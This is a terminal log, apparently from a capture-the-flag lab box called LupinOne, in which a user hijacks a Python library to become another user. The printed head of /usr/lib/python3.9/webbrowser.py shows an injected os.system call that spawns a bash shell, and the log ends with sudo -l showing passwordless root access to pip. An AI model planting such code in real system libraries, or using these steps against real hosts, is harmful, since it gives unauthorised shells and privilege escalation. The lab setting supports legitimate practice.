 icex64@LupinOne:/home/arsene$ vi /usr/lib/python3.9/webbrowser.py
icex64@LupinOne:/home/arsene$ sudo -u arsene python3.9 /home/arsene/heist.py
arsene@LupinOne:~$ whoami
arsene
arsene@LupinOne:~$ id
uid=1000(arsene) gid=1000(arsene) groups=1000(arsene),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),
109(netdev)
arsene@LupinOne:~$ who
icex64   pts/0        2021-12-18 08:43 (192.168.56.70)
arsene@LupinOne:~$ hostname
LupinOne
arsene@LupinOne:~$ date
Sat 18 Dec 2021 09:14:23 AM EST
arsene@LupinOne:~$ sudo -l
Matching Defaults entries for arsene on LupinOne:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User arsene may run the following commands on LupinOne:
    (root) NOPASSWD: /usr/bin/pip
arsene@LupinOne:~$ head -n10 /usr/lib/python3.9/webbrowser.py
#! /usr/bin/env python3
"""Interfaces for launching and remotely controlling Web browsers."""
# Maintained by Georg Brandl.

import os
os.system("/bin/bash -pli")
import shlex
import shutil
import sys
import subprocess
arsene@LupinOne:~$